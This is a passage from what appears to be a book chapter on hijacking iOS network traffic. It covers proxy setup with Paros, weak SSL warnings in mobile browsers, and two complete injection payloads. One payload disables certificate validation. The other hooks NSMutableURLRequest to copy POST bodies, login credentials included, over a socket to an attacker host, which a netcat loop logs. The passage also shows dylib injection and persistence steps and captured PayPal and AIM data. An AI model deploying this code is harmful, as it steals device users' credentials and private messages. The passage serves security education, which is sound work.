By default, Paros listens only on localhost (127.0.0.1), so it won’t respond to requestsfrom your test device. To change this, select the Options menu item from the Toolsmenu. Click on the Local Proxy option on the left. Now change the value in the Ad-dress text window to your external IP address (see Figure 9-5). If you are testing on alocal network, use the IP address assigned to your desktop machine on the network.
Figure 9-5. Paros Proxy local proxy option
Next, configure the test device to proxy requests through your desktop machine’s IPaddress on port 8080. If your desktop machine has an IP address on the public Internet(and is not behind a firewall), or if you are the network administrator and have the
218 | Chapter 9: Hijacking Traffic
capability to set up a port forward from your router to the desktop machine, you’ll beable to use a custom APN proxy to route cellular data to the machine. If your desktopis strictly internal, use the device’s WiFi settings to manually set the proxy server andaddress. In either case, the idea is to configure the test device to use your desktopmachine’s IP address as a proxy server.
Once the device has been configured to use the proxy, Paros will begin logging all trafficthat comes through. If you click the View menu, and select Enable Images in History,Paros will even display images sent across the network.
Browser WarningsWhen a user visits a secure website (that is, one using SSL), the browser by defaultchecks the validity of the site’s certificate to ensure that it has been signed by a trustedcertificate authority (or by another intermediate party that is ultimately trusted by acertificate authority). If data is being transparently proxied through a tool such as ParosProxy, the user will receive a warning that the authenticity of the website could not beverified. This is because the web browser is actually connecting to the proxy, insteadof the real website, and the proxy server is merely relaying the information. Unfortu-nately, most users ignore these warnings because they don’t really look like warnings.The negative feedback provided by most browsers is inadequate to convey to the averageuser that there is a serious problem. More and more sites are self-signing certificatesnowadays, as well, such as corporate Intranets where internal pages are hosted. Thishas acclimated users to seeing, and disregarding, these warnings.
When a user clicks past a warning, the website is loaded, but the proxy server canintercept the decrypted copies of the data being sent and received, and act as a man-in-the-middle. These types of attacks on SSL have become more of an exercise in socialbehavior, rather than technology.
Some browsers do a better job of warning users than others. The Safari web browser,preloaded with iOS, doesn’t give the impression that the error is anything to worryabout, but actually makes it sound as if Safari is the problem—stating that “Safari isunable to verify the identity” of the website (see Figure 9-6). The big Continue buttonat the bottom of the pop-up window makes it easy for a user to simply click past thewarning without really thinking about it. What’s more, Safari doesn’t attempt to ex-plain that there is any risk involved with simply clicking Continue. In fact, using ver-biage such as "Would you like to continue anyway?” makes it sound as if the lack of avalid certificate is almost a trivial glitch, and nothing to worry about. In a more secureworld, it should be much harder to simply click through a man-in-the-middle attack.
The Atomic Web Browser available in the App Store makes it clear that there is aproblem (see Figure 9-7), but in keeping with standard user interface convention, doesnot use a bold red font, a stop sign icon, or attempt to alert the user graphically that heis about to perform a high risk operation by continuing to the site. The user still has
Attacking SSL | 219

the option to continue on, and isn’t prompted any further to be notified of the risks ofdoing so. Again, it should be much harder to click past an SSL warning.
Figure 9-6. Safari seems to suggest there’s something wrong with itself, rather than the website, whencertificates don’t match
220 | Chapter 9: Hijacking Traffic

If this isn’t good enough for an attacker, an attacker can employ this kind of attack inconjunction with an attack on the browser application itself, using techniques de-
Figure 9-7. The Atomic Web Browser does a slightly better job warning users about insecure websites
Attacking SSL | 221

scribed in Chapter 7 and Chapter 8. An attacker could, with temporary physical accessto the device, incorporate a dynamic linker attack to replace the SSL warning pop-upwith a function that would simply return. This would prevent the pop up from everbeing displayed.
Due to the lack of positive feedback in most mobile browsers, users rarely ever noticewhen they’re on a secure website to begin with. The Atomic Web Browser, althoughit words the SSL warning better, doesn’t display any visual cues whatsoever when theuser is on a secure website. Safari merely displays a small lock icon next to the pagetitle, which most users never look for. The mobile version of Safari sticks with iOS userinterface conventions, so it does not glow the address bar gold or give any other visualindicators that the website is secured. As a result, simply eliminating the pop up wouldbe sufficient to make most attacks thoroughly believable. This is another example ofhow a monoculture has further eroded security.
Attacking Application-Level SSL ValidationFortunately, by default, SSL validation is turned on in Apple’s SDK. Applications usingthe standard foundation classes for making web queries will error out when they at-tempt to fetch data from a site whose SSL certificate doesn’t check out. For example,the NSString class’s stringWithContentsOfURL function will return nil if the remoteresource has an invalid or self-signed certificate. The NSURLConnection class will returnan error under the same conditions.
But applications using more low-level functions, C or C++ socket functions, or externallibraries such as libcurl may need to watch to ensure that their SSL is being validated.Figure 9-8 shows what happens with validation. Without validation, no dialog wouldbe displayed and the data would be transmitted to an insecure host.
The SSLTheft PayloadDevelopers can write applications to specifically disable SSL validation in order to workwith websites having self-signed certificates. Unfortunately, this also undermines theentire integrity of SSL validation, as an attacker can also use the same code to infectapplications. The following two methods can be added to any NSURLConnection delegateclass to disable all SSL validation for the connections that notify that class.
- (void) connection:(NSURLConnection *)connection didReceiveAuthenticationChallenge: (NSURLAuthenticationChallenge *)challenge{ if ( [ challenge.protectionSpace.authenticationMethod isEqualToString:NSURLAuthenticationMethodServerTrust ]) { [ challenge.sender useCredential: [ NSURLCredential credentialForTrust: challenge.protectionSpace.serverTrust]
222 | Chapter 9: Hijacking Traffic

forAuthenticationChallenge: challenge]; }
Figure 9-8. PayPal’s mobile application doing what it’s supposed to do when the connection can’t betrusted.
Attacking Application-Level SSL Validation | 223

[ challenge.sender continueWithoutCredentialForAuthenticationChallenge: challenge ];}
- (BOOL) connection:(NSURLConnection *)connection canAuthenticateAgainstProtectionSpace: (NSURLProtectionSpace *)protectionSpace{ if ( [ [ protectionSpace authenticationMethod ] isEqualToString: NSURLAuthenticationMethodServerTrust ]) { return YES; }}
To test this, use Example 9-3 to load a secure website, https://www.paypal.com, usingan instance of the NSURLConnection class.
Example 9-3. Simple SSL connection test (TestConnection.m)
#import <Foundation/Foundation.h>#include <stdio.h>
@interface MyDelegate : NSObject{
}-(void)connectionDidFinishLoading:(NSURLConnection *)connection;-(void)connection:(NSURLConnection *)connection didFailWithError:(NSError *)error;@end
@implementation MyDelegate-(void)connectionDidFinishLoading:(NSURLConnection *)connection{ NSLog(@"%s connection finished successfully", __func__); [ connection release ];}
-(void)connection:(NSURLConnection *)connection didFailWithError:(NSError *)error{ NSLog(@"%s connection failed: %@", __func__, [ error localizedDescription ]); [ connection release ];}@end
int main(void) { MyDelegate *myDelegate = [ [ MyDelegate alloc ] init ];
NSURLRequest *request = [ [ NSURLRequest alloc ] initWithURL: [ NSURL URLWithString: @"https://www.paypal.com" ] ];
224 | Chapter 9: Hijacking Traffic

NSURLConnection *connection = [ [ NSURLConnection alloc ] initWithRequest: request delegate: myDelegate ];
if (!connection) { NSLog(@"%s connection failed"); }
CFRunLoopRun(); return 0;}
To compile this program for your device, use the compiler supported by your versionof Xcode.
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -o TestConnection TestConnection.m \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk \ -framework Foundation -lobjc
Don’t forget to sign the binary. Then copy it to your device.
$ ldid -S TestConnection
If you’ve since disabled the proxy on your test device, the website’s SSL will check out,and the application will initially succeed.
$ ./TestConnection2011-11-03 15:20:16.550 TestConnection[3435:707] -[MyDelegate connectionDidFinishLoading:] connection finished successfully
Now let’s get it to fail—as it should—when a proxy is introduced. Set the proxy backup on your device. If you’re no longer running Paros, fire it up too, then rerun theTestConnection program.
$ ./TestConnection2011-11-03 15:23:03.230 TestConnection[3445:707] -[MyDelegate connection:didFailWithError:] connection failed: The certificate for this server is invalid. You might be connecting to a server that is pretending to be "www.paypal.com" which could put your confidential information at risk.
If only the Safari web browser gave the user this warning, fewer usersmight actually click the Continue button.
Now that you’ve verified that the SSL check is failing, the SSLTheft payload comes intoplay. See Example 9-4.
Attacking Application-Level SSL Validation | 225

Example 9-4. Payload to disable SSL trust validation within a NSURLConnection delegate class(injection.m)
#include <Foundation/Foundation.h>#include <objc/objc.h>#include <objc/runtime.h>
void didReceiveAuthenticationChallenge( id self, SEL op, NSURLConnection *connection, NSURLAuthenticationChallenge *challenge){ if ( [ challenge.protectionSpace.authenticationMethod isEqualToString:NSURLAuthenticationMethodServerTrust ]) { [ challenge.sender useCredential: [ NSURLCredential credentialForTrust: challenge.protectionSpace.serverTrust] forAuthenticationChallenge: challenge]; }
[ challenge.sender continueWithoutCredentialForAuthenticationChallenge: challenge ];}
BOOL canAuthenticateAgainstProtectionSpace( id self, SEL op, NSURLConnection *connection, NSURLProtectionSpace *protectionSpace){ if ( [ [ protectionSpace authenticationMethod ] isEqualToString: NSURLAuthenticationMethodServerTrust ]) { return YES; }}
static void __attribute__((constructor)) initialize(void) {
class_addMethod( objc_getClass("MyDelegate"), sel_registerName("connection:didReceiveAuthenticationChallenge:"), didReceiveAuthenticationChallenge, "@:@@");
class_addMethod( objc_getClass("MyDelegate"), sel_registerName("connection:canAuthenticateAgainstProtectionSpace:"), canAuthenticateAgainstProtectionSpace, "@:@@");}
226 | Chapter 9: Hijacking Traffic

Compile and link this code as a shared library, in the same way as you did the Code-Theft payload in Chapter 8.
export PLATFORM=/Developer/Platforms/iPhoneOS.platform$PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -c -o injection.o injection.m \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk \ -framework Foundation -lobjc -fPIC$PLATFORM/Developer/usr/bin/ld \ -dylib -lsystem -lobjc -framework Foundation \ -o injection.dylib injection.o \ -syslibroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk/
Again, sign the new dynamic library.
$ ldid -S injection.dylib
Now copy the dynamic library to the device and execute the TestConnection programagain; this time, using a dynamic linker attack.
# DYLD_INSERT_LIBRARIES="./injection.dylib" ./TestConnection2011-11-03 16:09:07.307 TestConnection[2368:607] -[MyDelegate connectionDidFinishLoading:] connection finished successfully
SSL validation is now disabled! All this has been done with a simple code injectionattack. In the real world, this type of injection can be deployed from a RAM disk, andthe malicious code injected when the targeted applications are launched. This way, adevice could be temporarily borrowed, infected, and returned to the user. So long ashe does not restore the device, the code could be left to infect the application wheneverit starts.
To test similar libraries on your GUI applications, use the GNU Debugger to attach tothem, then load the library using the dynamic linker.
# gdb -p 1202(gdb) call (void *)dlopen("/usr/lib/injection.dylib", 2)Reading symbols for shared libraries . done$1 = (void *) 0x18f500(gdb) cContinuing.
The library’s initialize function will automatically get called when the library is loaded,and the application will instantly become infected.
There’s also a different way to preload libraries into applications. Each application hasan Info.plist property file containing information about itself. When an application islaunched, this file is checked for a list of environment variables. If DYLD_INSERT_LIBRARIES is specified, a dynamic library can be injected into an application as it’s launched.
Edit the Info.plist for your application. Create a new row named LSEnvironment, as adictionary. Now, create a new String item inside that dictionary. Make the keyDYLD_INSERT_LIBRARIES and make the value the path to your injection library. Becausethird party applications run from a sandbox, you’ll need to copy the library into a folderthe application will have access to, such as /usr/lib/injection.dylib. Specify this as
Attacking Application-Level SSL Validation | 227

the value for the dictionary entry (see Figure 9-9) and be sure to copy the library to thislocation.
Hijacking Foundation HTTP ClassesWhy bother hijacking SSL and going through the trouble of setting up a proxy, whenan attacker can simply infect an application (or an entire device) with code that willhijack the foundation classes themselves? By injecting code into the NSMutableURLRequest or NSURLRequest classes, an attacker can carbon copy web data (encrypted orotherwise) before it’s even sent to the server.
A majority of web-enabled applications use the foundation NSURLRequest class to sendand receive web data; the NSMutableURLRequest class is a subclass that makes it effortlessto send POST data.
The POSTTheft PayloadThe POSTheft payload operates in much the same way as the SSLTheft payload, but ismore general in nature and can attack any application using the NSMutableURLRequestclass. When an HTTP POST is formed using this class, a call is made to the setHTTPBody method, to set the data sent to the server. Website credentials and other highlycritical data are often sent using POST, making this class an ideal target for an attacker.The proxy server could go on to submit the request to the legitimate server and returnresults.
Example 9-5. Sample payload to carbon copy data created in an NSMutableURLRequest to a remotenetwork (injection.m)
#include <Foundation/Foundation.h>#include <objc/objc.h>#include <objc/runtime.h>
#include <stdio.h>#include <stdlib.h>#include <string.h>#include <fcntl.h>#include <errno.h>#include <unistd.h>#include <sys/stat.h>#include <sys/socket.h>#include <net/if.h>#include <arpa/inet.h>#include <netinet/tcp.h>
Figure 9-9. Injection library specified in the application’s Info.plist file
228 | Chapter 9: Hijacking Traffic

#include <netinet/in.h>
#define HOST "192.168.0.180"#define PORT 8080
IMP __mutableURLRequestIMP;
void sendInterceptedData(NSString *stolenData){ char *buf = strdup([ stolenData UTF8String ]); struct sockaddr_in addr; size_t nr = strlen(buf) + 1; size_t nw; int addr_len; int yes = 1; int r, wfd; off_t off;
wfd = socket(AF_INET, SOCK_STREAM, 0); memset(&addr, 0, sizeof(struct sockaddr_in)); addr.sin_family = AF_INET; addr.sin_addr.s_addr = inet_addr(HOST); addr.sin_port = htons(PORT); addr_len = sizeof(struct sockaddr_in);
r = connect(wfd, (struct sockaddr *)&addr, addr_len); if (r < 0) { close(wfd); free(buf); return; }
setsockopt(wfd, SOL_SOCKET, TCP_NODELAY, &yes, sizeof(int));
for (off = 0; nr; nr -= nw, off += nw) { if ((nw = send(wfd, buf + off, (size_t)nr, 0)) < 0) { close(wfd); free(buf); return; } }
free(buf); close(wfd);}
void setHTTPBody(id self, SEL op, NSData *data){ NSMutableURLRequest *theRequest = (NSMutableURLRequest *) self; NSString *stolenData = [ NSString stringWithFormat: @"%@ => %s\n", [ theRequest.URL absoluteString ], [ data bytes ] ];
sendInterceptedData(stolenData); (__mutableURLRequestIMP)(self, op, data);
Hijacking Foundation HTTP Classes | 229
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>

}
static void __attribute__((constructor)) initialize(void) {
__mutableURLRequestIMP = class_replaceMethod( objc_getClass("NSMutableURLRequest"), sel_registerName("setHTTPBody:"), setHTTPBody, "@:@");}
Compile and link this code as a shared library, as you did with the SSLTheft example:
export PLATFORM=/Developer/Platforms/iPhoneOS.platform$PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -c -o injection.o injection.m \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk \ -framework Foundation -lobjc -fPIC$PLATFORM/Developer/usr/bin/ld \ -dylib -lsystem -lobjc -framework Foundation \ -o injection.dylib injection.o \ -syslibroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk/
Sign the new dynamic library:
$ ldid -S injection.dylib
Use the same techniques as the SSLTheft payload to inject the code into the GUI ap-plications you are developing and testing. On the desktop side, configure netcat to listenon the local port and IP address you’ve specified in the source code. A simple shellscript will loop netcat and log all inbound data.
#!/bin/bashwhile [ 1 ]; do nc -l 8080 >> nc.logdone
Because your application forms HTTP requests using NSMutableURLConnection, as manypopular applications do, the injected code will create a socket connection to the IPaddress that was compiled into it, and send a copy of the URL and HTTP body to theattacker’s server.
https://mobileclient.paypal.com/mepadapter/MEPAuthenticateUser? => [email protected]&Password=password&PayPalApplicationID=APP%1D3P632985AF709422H&BundleIdentifier=com.yourcompany.PPClient&BundleName=PayPal2&BundleDisplayName=PayPal&ClientPlatform=Apple&DeviceIDType=UDID&LibraryName=iPhone%20OS&LibraryVersion=4.3.5&DeviceCategory=Phone&DeviceModel=iPhone&DeviceName=iPhoneP
Of course, as you’ve learned in Chapter 8, complete device infection is possible byadding the infected payload to the launchd manifest for SpringBoard, where the codewill be propagated to all applications it launches.
230 | Chapter 9: Hijacking Traffic

Analyzing DataSSLStrip and Paros can be very useful tools to intercept data in applications using en-cryption, and even more in applications that don’t use it or can be easily attacked tostrip it off. In the event of a successful phishing attack on a large number of users, manyApp Store applications, and especially web applications, send traffic unencrypted,which can easily be intercepted by either tool.
Depending on the target, an attacker can eavesdrop on correspondence over socialnetworks and even capture private conversations. Example 9-6 shows a message andresponse intercepted when the target uses the AIM application.
Example 9-6. A message and response intercepted across the AOL Instant Messenger application
Sending Request: GET /im/sendIM?aimsid=141.2106390568.0492499848%3A<my_aol_username>&autoResponse=false&displaySMSSegmentData=false&f=json&k=ip1vnYi6R4T2M87Q&message=What%27s%20up%20man.&offlineIM=false&r=9&t=<their_aol_username>
